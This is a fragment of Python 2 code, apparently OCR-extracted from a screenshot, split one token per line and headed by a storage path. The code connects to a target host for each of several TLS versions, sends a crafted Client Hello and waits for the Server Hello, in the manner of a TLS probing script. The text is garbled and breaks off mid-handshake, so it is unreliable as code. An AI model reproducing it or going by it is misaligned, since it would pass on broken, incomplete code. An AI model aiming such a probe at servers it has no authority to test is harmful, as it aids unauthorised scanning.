
	opts
,
 args 
=
 options
.
parse_args
(
)
if
len
(
args
)
<
1
:
		options
.
print_help
(
)
return
for
 i 
in
range
(
len
(
version
)
)
:
print
'Trying '
+
 version
[
i
]
[
0
]
+
'...'
		s 
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
print
'Connecting...'
		sys
.
stdout
.
flush
(
)
		s
.
connect
(
(
args
[
0
]
,
 opts
.
port
)
)
print
'Sending Client Hello...'
		sys
.
stdout
.
flush
(
)
		s
.
send
(
create_hello
(
version
[
i
]
[
1
]
)
)
print
'Waiting for Server 
Hello...'
		sys
.
stdout
.
flush
(
)